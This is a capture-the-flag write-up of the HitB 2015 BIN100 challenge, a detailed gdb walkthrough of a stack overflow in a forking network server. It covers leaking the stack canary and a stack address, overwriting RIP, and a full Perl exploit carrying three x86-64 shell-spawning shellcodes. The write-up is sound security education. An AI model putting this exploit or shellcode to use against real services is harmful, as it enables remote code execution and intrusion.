HitB 2015 CTF write ups

During the Hack in the Box Amsterdam 2015 conference (28,29 May 2015) we participated for the 3rd time in a row with team Hack.ERS in the CTF game. Once again the team included both me and Gijs from the Eindbazen team and Riley as the 3rd player. Multiple other Eindbazen members organized the CTF just as in the past years. This write-up contains some of the challenges we solved during the CTF, I only created write-ups of the challenges for which I had enough notes, but I did include the challenge descriptions and files for all the challenges where possible.
We ended on the 3rd place with the same amount of points as the second place (but just slightly later submitted the last solve). Which results in getting a top 3 position for 3 years in a row (2nd in 2013, 1st in 2014)

Scoreboard after day 1:

Final scoreboard of the CTF:
BINARY
BIN100
MISSION
WE DISCOVERED A SATCOM MODULE ACTIVATOR PROGRAM RUNNING ON 145.111.166.246:8200. OUR UNDERCOVER AGENTS MANAGED TO GET HOLD OF THE BINARY. EXPLOIT THE PROGRAM TO GET THE FLAG.
Mirror: server
In this challenge we received a binary file and the information that this binary is running on a remote system. Sounds like we need to create a remote exploit for this system.
The file is a 64-bit Linux ELF:
$ file server
server: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=e4ae5f5f99f71d00eb5598596791e39f45602a11, not stripped
We use checksec.sh to check the security of this binary:
$ ./checksec.sh --file server
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE
Partial RELRO   Canary found      NX disabled   No PIE          No RPATH   No RUNPATH   server
It seems the program has NX disabled, meaning that the stack is executable. This will enable us to exploit the program without having to ROP. However, we also see that the program makes use of a Stack Canary.
When we run the program it does not give any output, but it is listening on a port as we can see in netstat:
$ sudo netstat -antp| grep server
Active Internet connections (servers and established)
tcp 0 0 0.0.0.0:8200 0.0.0.0:* LISTEN 2725/server
Connecting to this port we get the following reply:
$ nc -nvv 127.0.0.1 8200
Connection to 127.0.0.1 8200 port [tcp/*] succeeded!
Welcome to the DSATCOM module activator.

Available commands:
 - create <moduleID>    Creates a new module [1-16 chars]
 - channels <num>       Sets the available channels for the created moduke [1-8]
 - moduleinfo           Shows the module channel data
 - transmit <data>      Transmits data to each channel. (Maximum 32 * channel_count)
 - quit                 Exits the program
Normal behaviour of the program:
$ create 1
Module added to local storage.
$ channels 2
Channel number set
$ moduleinfo
$ transmit abc
Channel data transmitted
We tried multiple things with the program to see if we could identify the vulnerability. We seem to get lucky when we send a larger amount of channels than the 1 till 8 it accepts:
$ channels 123
Channel number set
$ transmit abc
After this the connection gets closed and we see that the server gets killed:
*** stack smashing detected ***: /home/thice/HitB2015CTF/server terminated

Good, it looks like we are on to something here. Another thing we notice is that if we make the channels number pretty large we get some kind of memory leak with the moduleinfo command:
Let’s see what is happening under the hood here. The “stack smashing detected” message is a result of the stack canary (or stack cookie) being overwritten, which gives us a good pointer where to look next. Since we get this result after using the transmit function let’s look at that function.
We get the assembly code of the program by using objdump:
objdump -d server > server.asm
Within server.asm we now find the full assembly of the program. The part we are now interested in is:
0000000000400d43 <transmit>:
  400d43:       55                      push   %rbp
  400d44:       48 89 e5                mov    %rsp,%rbp
  400d47:       48 81 ec 20 01 00 00    sub    $0x120,%rsp
  400d4e:       48 89 bd e8 fe ff ff    mov    %rdi,-0x118(%rbp)
  400d55:       89 b5 e4 fe ff ff       mov    %esi,-0x11c(%rbp)
  400d5b:       64 48 8b 04 25 28 00    mov    %fs:0x28,%rax
  400d62:       00 00
  400d64:       48 89 45 f8             mov    %rax,-0x8(%rbp)
  400d68:       31 c0                   xor    %eax,%eax
  400d6a:       8b 85 e4 fe ff ff       mov    -0x11c(%rbp),%eax
  400d70:       c1 e0 05                shl    $0x5,%eax
  400d73:       48 63 d0                movslq %eax,%rdx
  400d76:       48 8b 8d e8 fe ff ff    mov    -0x118(%rbp),%rcx
  400d7d:       48 8d 85 f0 fe ff ff    lea    -0x110(%rbp),%rax
  400d84:       48 89 ce                mov    %rcx,%rsi
  400d87:       48 89 c7                mov    %rax,%rdi
  400d8a:       e8 a1 fb ff ff          callq  400930 <memcpy@plt>
  400d8f:       48 8b 45 f8             mov    -0x8(%rbp),%rax
  400d93:       64 48 33 04 25 28 00    xor    %fs:0x28,%rax
  400d9a:       00 00
  400d9c:       74 05                   je     400da3 <transmit+0x60>
  400d9e:       e8 1d fb ff ff          callq  4008c0 <__stack_chk_fail@plt>
  400da3:       c9                      leaveq
  400da4:       c3                      retq
The part where the stack canary is checked is:
  400d8f:       48 8b 45 f8             mov    -0x8(%rbp),%rax                <-- Stack Canary loaded from RBP-0x8
  400d93:       64 48 33 04 25 28 00    xor    %fs:0x28,%rax                  <-- Stack Canary XORed against generated Canary
  400d9a:       00 00
  400d9c:       74 05                   je     400da3 <transmit+0x60>         <-- Jump if Stack Canary is ok
  400d9e:       e8 1d fb ff ff          callq  4008c0 <__stack_chk_fail@plt>  <-- Fail if Stack Canary is overwritten
We can also see this stack canary being set at the beginning of main:
0000000000400acd <main>:
  400acd:       55                      push   %rbp
  400ace:       48 89 e5                mov    %rsp,%rbp
  400ad1:       48 81 ec 50 01 00 00    sub    $0x150,%rsp
  400ad8:       89 bd bc fe ff ff       mov    %edi,-0x144(%rbp)
  400ade:       48 89 b5 b0 fe ff ff    mov    %rsi,-0x150(%rbp)
  400ae5:       64 48 8b 04 25 28 00    mov    %fs:0x28,%rax                <-- Generate Stack Canary value, put in RAX
  400aec:       00 00
  400aee:       48 89 45 f8             mov    %rax,-0x8(%rbp)              <-- Stack Canary value from RAX written to RBP-0x8
Location 0x400d8f would be a good location to break on to see what happens with the stack canary:
$ gdb -q server
Reading symbols from server...(no debugging symbols found)...done.
(gdb) break *0x400d8f
Breakpoint 1 at 0x400d8f
(gdb) run
Starting program: /home/thice/HitB2015CTF/server
Channels: 123
*** stack smashing detected ***: /home/thice/HitB2015CTF/server terminated
The stack smashing message appeared, but the program did not hit our breakpoint. The reason for this is that the program forks on each connection and we are debugging the parent program. To be able to debug the child program we need to use the following setting in gdb:
set follow-fork-mode child
With this option set we now do hit the breakpoint:
$ gdb -q server
Reading symbols from server...(no debugging symbols found)...done.
(gdb) set follow-fork-mode child
(gdb) break *0x400d8f
Breakpoint 1 at 0x400d8f
(gdb) run
Starting program: /home/thice/HitB2015CTF/server
[New process 4552]
Channels: 123
[Switching to process 4552]

Breakpoint 1, 0x0000000000400d8f in transmit ()
The program is now waiting on the instruction we are interested in, where it gets the stack canary from the memory:
(gdb) display/i $pc
1: x/i $pc
=> 0x400d8f <transmit+76>:      mov    -0x8(%rbp),%rax
This instruction gets the stack canary from the memory location RBP-0x8 and copies it to RAX. The values before the instruction:
rax            0x7fffffffcb30   140737488341808
rbp            0x7fffffffcc40   0x7fffffffcc40
The values after the instruction:
(gdb) si
0x0000000000400d93 in transmit ()

(gdb) i r
rax            0x583a016687a2e700   6357395363860768512
rbp            0x7fffffffcc40       0x7fffffffcc40
With the correct stack canary the XOR instruction after that will result in RAX being 0:
(gdb) si
0x0000000000400d9c in transmit ()

(gdb) i r
rax            0x0	0
Now let’s see how this values change when we get the stack smashing message (with large amount of channels as input). Hitting our breakpoint:
Breakpoint 1, 0x0000000000400d8f in transmit ()

(gdb) i r
rax            0x7fffffffcb30	140737488341808
rbp            0x7fffffffcc40	0x7fffffffcc40
Loading the stack canary from memory:
(gdb) si
0x0000000000400d93 in transmit ()

(gdb) i r
rax            0x0	0
rbp            0x7fffffffcc40	0x7fffffffcc40
Instead of the previous value of “0x583a016687a2e700”, the stack canary is now “0x0”, the result is that the program will give the stack smashing message and quit:
(gdb) c
Continuing.
*** stack smashing detected ***: /home/thice/HitB2015CTF/server terminated
We know the stack canary can be found in memory on the location RBP-8 (-0x8(%rbp)) when we hit our breakpoint. So we can get it from that location:
(gdb) x/2x $rbp-8
0x7fffffffcc38:	0x58414c00	0x7229d7e8

(gdb) i r
rax            0x7229d7e858414c00	8226343587281980416
Another thing we see at this breakpoint is that the transmit input we gave is currently in RAX:
(gdb) x/20x $rax
0x7fffffffcb30:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb40:	0x41414141	0x41414141	0x41414141	0x41414141

(gdb) x/20s $rax
0x7fffffffcb30:	'A' <repeats 32 times>
So, let’s see how the stack canary overwrite works. From the program we understand that it seems to support 8 channels, all with 32 bytes space:
 - channels <num>       Sets the available channels for the created moduke [1-8]
 - transmit <data>      Transmits data to each channel. (Maximum 32 * channel_count)
That would make 256 bytes of space (8×32). What would happen if we try to put more bytes in this space. To test this we send a string longer than 265 bytes, to create this input we use a simple Perl print command:
$ perl -e 'print "A"x256 ."B"x8 ."C"x8 ."\n"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
Sending the command:
 $ channels 8
Channel number set
 $ transmit AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
When hitting our breakpoint we see:
Breakpoint 1, 0x0000000000400d8f in transmit ()
(gdb) x/100x $rax
0x7fffffffcb30:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb40:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb50:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb60:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb70:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb80:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb90:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcba0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbb0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbc0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbd0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbe0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbf0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcc00:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcc10:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcc20:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcc30:	0xf7b7d580	0x00007fff	0x05ff4300	0xe3814b28
Only the A’s ended up in the memory, all bytes over 256 were ignored. Also the Stack Canary still seems to be intact:
(gdb) x/2x $rbp-8
0x7fffffffcc38:	0x05ff4300	0xe3814b28
To make things more interesting we now change to 9 channels, one channel more than the intended 8. Which means we now got 288 bytes space (9×32), which should overwrite our stack canary at the end of the buffer of 256 bytes:
 $ channels 9
Channel number set
 $ transmit AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
We indeed seem to have overwritten the Stack Canary:
Breakpoint 1, 0x0000000000400d8f in transmit ()
(gdb) x/2x $rbp-8
0x7fffffffcc38:	0x43434343	0x43434343                                 <-- Stack Canary

(gdb) x/100x $rax
0x7fffffffcb30:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb40:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb50:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb60:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb70:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb80:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcb90:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcba0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbb0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbc0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbd0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbe0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcbf0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcc00:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcc10:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffcc20:	0x41414141	0x41414141	0x41414141	0x41414141 <--- End of 256 byte buffer
0x7fffffffcc30:	0x42424242	0x42424242	0x43434343	0x43434343 <--- 8 bytes padding, 8 bytes Stack Canary overwrite

(gdb) x/2s $rax
0x7fffffffcb30:	'A' <repeats 200 times>...
0x7fffffffcbf8:	'A' <repeats 56 times>, "BBBBBBBB", "CCCCCCCC", "\n"
If we now continue the program it will stop because of the Stack Canary change:
(gdb) c
Continuing.
*** stack smashing detected ***: /home/thice/HitB2015CTF/server terminated
Ok, now that we know where the Stack Canary is and can manipulated it, we can try to overwrite it with it’s original value. But how do we find out this value? One of the bugs we found in the program was a memory leak, let’s go back to that one.
Since the output of the memory leak seemed gibberish we want to look at it in Hex. To make this easier we switch from netcat to a simple Perl script and pump this output through xxd:
use IO::Socket::INET;

# Creating connection
my $socket = new IO::Socket::INET (
    PeerHost => '127.0.0.1',
    PeerPort => '8200',
    Proto => 'tcp',
);
die "cannot connect to the server $!\n" unless $socket;
print "Connected to the server\n";

# Get first output from server
$socket->recv($response, 5000);
print "Response:\n".$response."\n";
$socket->send("channels 1\n");
# Get channels command reply
$socket->recv($response, 5000);
print "Response:\n".$response."\n";

# Get prompt
$socket->recv($response, 5000);
print "Response:\n".$response."\n";
# Send transmit command
$socket->send("transmit 1\n");
# Get transmit command reply
$socket->recv($response, 5000);
print "Response:\n".$response."\n";

# Send channels command for memleak
$socket->send("channels 99999\n");
# Get channels command reply
$socket->recv($response, 5000);
print "Response:\n".$response."\n";

# Get prompt
$socket->recv($response, 5000);
print "Response:\n".$response."\n";
# Send moduleinfo command
$socket->send("moduleinfo\n");
# Get moduleinfo command reply
$socket->recv($response, 5000);
print "Response\n".$response."\n";
# Get moduleinfo command reply
$socket->recv($response, 5000);
print "Response:\n".$response."\n";

$socket->close();
When we run the Perl script against the server and hit our breakpoint we can check the stack canary in the running server program:
Breakpoint 1, 0x0000000000400d8f in transmit ()
(gdb) x/2x $rbp-8
0x7fffffffcc38:	0x45943400	0xb43bfe5a
(gdb) c
Continuing.
Channels: 99999
ERROR reading from socket: Connection reset by peer
Now we can compare this Stack Canary against the memory leak we just got and it seems we can find the stack canary in it:
$ perl bin100.pl | xxd
.. snip ..
0001330: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0001340: 0034 9445 5afe 3bb4 20df ffff ff7f 0000  .4.EZ.;. .......
0001350: 930c 4000 0000 0000 08e0 ffff ff7f 0000  ..@.............
.. snip ..
Stack Canary from gdb: “0x45943400 0xb43bfe5a”, stack canary from the memleak: “0034 9445 5afe 3bb4”, the endianess is different, but it is the same value.
The Stack Canary is found on location 0x1340 (4928) in our output. Since we output a lot of other stuff we need to substract 600 bytes from this after which we get the location of the stack canary in the memory leak (4328). The Perl code to get the stack canary:
$ cat bin100.pl
use IO::Socket::INET;

# creating connection
my $socket = new IO::Socket::INET (
    PeerHost => '127.0.0.1',
    PeerPort => '8200',
    Proto => 'tcp',
);
die "cannot connect to the server $!\n" unless $socket;
print "Connected to the server\n";

# Get first output from server
$socket->recv($response, 5000);
$socket->send("channels 1\n");
# Get channels command ok
$socket->recv($response, 5000);
# Get prompt
$socket->recv($response, 5000);
# Send transmit command
$socket->send("transmit 1\n");
# Get transmit command reply
$socket->recv($response, 5000);
# Send channels command for memleak
$socket->send("channels 99999\n");
# Get channels command reply
$socket->recv($response, 5000);
# Get prompt
$socket->recv($response, 5000);
# Send moduleinfo command
$socket->send("moduleinfo\n");
# Get moduleinfo command reply
$socket->recv($response, 5000);
# Get moduleinfo command reply
$socket->recv($response, 5000);
$canary = substr $response, 4328, 8;
$canary =~ s/(.)/sprintf("%02x",ord($1))/eg;
print "Canary: ".$canary."\n";

$socket->close();
Output:
$ perl bin100.pl
Connected to the server
Canary: 006615116469387b
Let’s see what happens when we add this Stack Canary after our buffer:
(gdb) x/2x $rbp-8
0x7fffffffcc38:	0xad997500	0xc2397013  <-- Before our overwrite
(gdb) x/2x $rbp-8
0x7fffffffcc38:	0xad997500	0xc2397013  <-- After our overwrite
(gdb) c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x0000000000000000 in ?? ()
We seem to bypass the Stack Canary now, and the program crashes after that. Let’s see where it crashes:
$ gdb -q server
Reading symbols from server...(no debugging symbols found)...done.
(gdb) set follow-fork-mode child
(gdb) break *0x400d8f
Breakpoint 1 at 0x400d8f
(gdb) run
Starting program: /home/thice/HitB2015CTF/server

[New process 5373]
Channels: 1
[Switching to process 5373]

Breakpoint 1, 0x0000000000400d8f in transmit ()
(gdb) c
Continuing.
Channels: 99999
Channels: 9

Breakpoint 1, 0x0000000000400d8f in transmit ()
(gdb) si
0x0000000000400d93 in transmit ()
(gdb) si
0x0000000000400d9c in transmit ()
(gdb) si
0x0000000000400da3 in transmit ()
(gdb) si
0x0000000000400da4 in transmit ()
(gdb) si
0x0000000000000000 in ?? ()
So, after the instruction 0x0000000000400da4, the program segfaults:
  400d8f:       48 8b 45 f8             mov    -0x8(%rbp),%rax
  400d93:       64 48 33 04 25 28 00    xor    %fs:0x28,%rax
  400d9a:       00 00
  400d9c:       74 05                   je     400da3 <transmit+0x60>
  400d9e:       e8 1d fb ff ff          callq  4008c0 <__stack_chk_fail@plt>
  400da3:       c9                      leaveq
  400da4:       c3                      retq
We can see we indeed successfully bypassed the Stack Canary and that the program has a problem with returning. Looking at the memory we can see we also overwrote RBP:
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400da4 in transmit ()
(gdb) i r
..
rbp            0x4343434343434343	0x4343434343434343
And RSP points to our buffer as well:
rsp            0x7fffffffcc48	0x7fffffffcc48

(gdb) x/x $rsp
0x7fffffffcc48:	0x43434343
The buffer we used for this was:Â [256 x A] [8 x B ][Stack Canary][16 x C], so the RBP overwrite is done with the bytes after the Stack Canary.
If we investigate a bit further we can see we also control RIP, if we send a buffer with [256 x A] [8 x B ][Stack Canary][8 x C][6 x D] we overwrite RIP:
Program received signal SIGSEGV, Segmentation fault.
0x0000444444444444 in ?? ()
Note that we overwrite RIP with 6 bytes, and not more, if we overwrite RIP with [8 x D] the result is:
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400da4 in transmit ()
We end up not overwriting RIP at all, because the value will then be outside of the ‘canonical‘ address space. If we want to overwrite more of the buffer we need to add two null-bytes after our RIP overwrite: [256 x A] [8 x B ][Stack Canary][8 x C][6 x D][\x00\x00][buffer].
Now that we control RIP we can look at what we want to overwrite it with. We see an interesting location in RDI:
(gdb) i r
rsi            0x7fffffffcdb9	140737488342457
rdi            0x7fffffffcb30	140737488341808
If we look at the location of RDI we can see that it contains the beginning of our buffer:
(gdb) x/4x 0x7fffffffcb30-4
0x7fffffffcb2c:	0x00007fff	0x41414141	0x41414141	0x41414141
Since this memory location quite likely will be dynamic we will need to find a way to be able to find it. Luckily we got the memory leak, in the memory leak we can find a memory location right after the stack canary:
0001340: 00dd 45c9 a79b 3c8b 20df ffff ff7f 0000 ..E...<. .......
The memory location in this case is: 20df ffff ff7f (0x7fffffffdf20). The memory location of the beginning of our buffer is 0x7fffffffcb30. The difference between the two memory locations 0x7fffffffdf20 - 0x7fffffffcb30 = 13F0 (5104). With this leaked memory location we can now calculate where the memory location of our buffer is. We can use this value as the last 6 bytes of our buffer and take control of the execution of the server. Our buffer now looks like:
[256 x A][8 x B][Stack Canary][8 x \x00][Leaked memory location - 5104]
It seems we got everything for our exploit now, we got a buffer of 256 bytes, a leaked stack canary and memory location and we control RIP which we can point to our buffer. We can combine this all in to the exploit for this challenge. Getting a working shellcode for this write up proved a bit challenging. Mostly because in the write up I somehow ended up testing the shellcode at the end of the buffer (with nops in front of it), which resulted in corrupted code. After putting the shellcode at the front of the buffer I got much better results. There are three shellcodes in the exploit which worked for future reference. To debug the shellcodes strace can be a great tool. But note: To be able to debug the forked child programs with strace you will need the -f option (strace -f ./server).
Shellcodes used:
1. dup2 & binsh shellcode from moneyshot
$fd = "\x04";
$shellcode = "\x6a".$fd."\x5f\x6a\x02\x5e\x48\x31\xc0\xb0\x21\x0f\x05\x48\xff".
             "\xce\x79\xf4\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff".
             "\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
This shellcode needs the file descriptor (fd) which it needs to take over for the shell. In this case the fd is 4, to find the fd, we could use strace:
[pid 8130] write(4, "Welcome to the DSATCOM module ac"..., 383) = 383
Or check the process info of a child process:
$ ls -la /proc/8130/fd
total 0
dr-x------ 2 thice thice  0 Jun  3 12:01 .
dr-xr-xr-x 9 thice thice  0 Jun  3 12:01 ..
lrwx------ 1 thice thice 64 Jun  3 12:01 0 -> /dev/pts/0
lrwx------ 1 thice thice 64 Jun  3 12:01 1 -> /dev/pts/0
lrwx------ 1 thice thice 64 Jun  3 12:01 2 -> /dev/pts/0
lrwx------ 1 thice thice 64 Jun  3 12:01 4 -> socket:[78332]
2. Socket searching shellcode by brainsmoke
$shellcode = "\x6a\x7f\x5f\x54\x5e\x57\x54\x5a\x48\xff\xcf\x6a\x34\x58\x0f".
             "\x05\x85\xc0\x75\xf4\x6a\x02\x5e\x6a\x21\x58\x0f\x05\x56\x48".
             "\xff\xce\x79\xf5\x54\x5a\x54\x5e\x68\x2f\x62\x69\x6e\x54\x5f".
             "\x81\x6f\x04\xd1\x8c\x97\xff\x6a\x3b\x58\x0f\x05";
This shellcode will find the correct socket descriptor itself and execute a shell.
3. fd search and protected shellcode by isislab
$shellcode = "\x48\x89\xE6\x66\x31\xF6\x6A\x14\x5F\x6A\x04\x5A\x48\xFF\xCF".
             "\x6A\x00\x58\x0F\x05\x3C\x04\x75\xF4\x81\x3E\x0D\xF0\xFE\xCA".
             "\x75\xEC\x6A\x02\x5E\x6A\x21\x58\x0F\x05\x48\xFF\xCE\x79\xF6".
             "\x48\x31\xC0\x50\x48\xBF\x2F\x62\x69\x6E\x2F\x2F\x73\x68\x57".
             "\xB0\x3B\x48\x89\xE7\x48\x31\xF6\x48\x31\xD2\x0F\x05";
This shellcode will only spawn the shell when it receives a ‘secret’ string (0xcafef00d).
The full exploit:
$ cat bin100.pl
use IO::Socket::INET;

# Socket searching shellcode by brainsmoke
$shellcode[1] = "\x6a\x7f\x5f\x54\x5e\x57\x54\x5a\x48\xff\xcf\x6a\x34\x58\x0f".
                "\x05\x85\xc0\x75\xf4\x6a\x02\x5e\x6a\x21\x58\x0f\x05\x56\x48".
                "\xff\xce\x79\xf5\x54\x5a\x54\x5e\x68\x2f\x62\x69\x6e\x54\x5f".
                "\x81\x6f\x04\xd1\x8c\x97\xff\x6a\x3b\x58\x0f\x05";

# dup2 & binsh shellcode from moneyshot
# https://github.com/blasty/moneyshot
$fd = "\x04";
$shellcode[2] = "\x6a".$fd."\x5f\x6a\x02\x5e\x48\x31\xc0\xb0\x21\x0f\x05\x48\xff".
                "\xce\x79\xf4\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff".
                "\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";

# fd search and protected shellcode by isislab
# https://github.com/isislab/CTF-Solutions/tree/master/GITS_2014/ti_own
$shellcode[3] = "\x48\x89\xE6\x66\x31\xF6\x6A\x14\x5F\x6A\x04\x5A\x48\xFF\xCF".
                "\x6A\x00\x58\x0F\x05\x3C\x04\x75\xF4\x81\x3E\x0D\xF0\xFE\xCA".
                "\x75\xEC\x6A\x02\x5E\x6A\x21\x58\x0F\x05\x48\xFF\xCE\x79\xF6".
                "\x48\x31\xC0\x50\x48\xBF\x2F\x62\x69\x6E\x2F\x2F\x73\x68\x57".
                "\xB0\x3B\x48\x89\xE7\x48\x31\xF6\x48\x31\xD2\x0F\x05";

$shellcode = $shellcode[1];

# creating connection
my $socket = new IO::Socket::INET (
    PeerHost => '127.0.0.1',
    PeerPort => '8200',
    Proto => 'tcp',
);
die "cannot connect to the server $!\n" unless $socket;
print "Connected to the server\n";

# Get first output from server
  $socket->recv($response, 5000);
  print ">>> Received:  ".$response;
  $socket->send("channels 1\n");
  print "\n<<< Send: channels 1\n";
# Get channels command reply
  $socket->recv($response, 5000);
  print ">>> Received:  ".$response;
# Get prompt
  $socket->recv($response, 5000);
  print ">>> Received:  ".$response;
# Send transmit command
  $socket->send("transmit 1\n");
  print "\n<<< Send: transmit 1\n";
# Get transmit command reply
  $socket->recv($response, 5000);
  print ">>> Received:  ".$response;
  $socket->recv($response, 5000);
  print ">>> Received:  ".$response;
# Send channels command for memleak
  $socket->send("channels 9000\n");
  print "\n<<< Send: channels 9000\n";
# Get channels command reply
  $socket->recv($response, 5000);
  print ">>> Received:  ".$response;
# Get prompt
  $socket->recv($response, 5000);
  print ">>> Received:  Memleak";
# Send moduleinfo command
  $socket->send("moduleinfo\n");
  print "\n<<< Send: moduleinfo\n";
# Get moduleinfo command reply
  $socket->recv($response, 5000);
  print ">>> Received: memleak\n";#.$response;
# Get moduleinfo command reply
  $socket->recv($response, 5000);
  print ">>> Received: memleak\n";#.$response;
# Get Stack Canary from memleak
  $canary = substr $response, 4328, 8;
  $canaryhex = $canary;
  $canaryhex =~ s/(.)/sprintf("%02x",ord($1))/eg;
# Get Memory Location from memleak
  $memlocation = reverse (substr $response, 4336, 6);
  $memlocation =~ s/(.)/sprintf("%02x",ord($1))/eg;
# Output info
  print "Canary: ".$canaryhex."\n";
  print "Memory location leak: 0x".$memlocation."\n";
# Calculate new memory location
  $memlocation = sprintf "%x", hex($memlocation) - hex("13F0");
  print "Memory location: 0x".$memlocation."\n";
  $memlocation =~ s/([a-fA-F0-9][a-fA-F0-9])/chr(hex($1))/eg;
  $memlocation = reverse $memlocation;

# Create buffer
  $buffer = $shellcode . "A"x(256-(length($shellcode))) . "B"x8 .$canary . "\x00"x8 . $memlocation . "\x00\x00";
# Get rest of memleak buffer
  while($socket->recv($response, 5000)) {
    sleep(1);
  }

# Set up request for overflow
  $socket->send("channels 9\n");
  print "\n<<< Send: channels 9\n";
# Sleep against instability
  sleep(1);
# Get reply
  $socket->recv($response, 5000);
  print "Received: ".$response."\n";
# Send buffer overflow
  $socket->send("transmit ".$buffer);
  print "\n<<< Send: transmit <bufferoverflow>\n";
# Sleep against instability
  sleep(2);
# Get flag
  # $socket->send("\x0d\xf0\xfe\xca"); # Only needed for 3rd shellcode
  $socket->send("id\n");
  $socket->recv($response, 5000);
  print "id: ".$response."\n";

  $socket->send("cat flag\n");
  $socket->recv($response, 5000);
  print "Flag: ".$response."\n";

$socket->close();
Output of our exploit:
$ perl bin100.pl
Connected to the server
>>> Received:  Welcome to the DSATCOM module activator.

Available commands:
 - create <moduleID>    Creates a new module [1-16 chars]
 - channels <num>       Sets the available channels for the created moduke [1-8]
 - moduleinfo           Shows the module channel data
 - transmit <data>      Transmits data to each channel. (Maximum 32 * channel_count)
 - quit                 Exits the program


<<< Send: channels 1
>>> Received:   $ >>> Received:  Channel number set

<<< Send: transmit 1
>>> Received:   $ >>> Received:  Channel data transmitted
 $
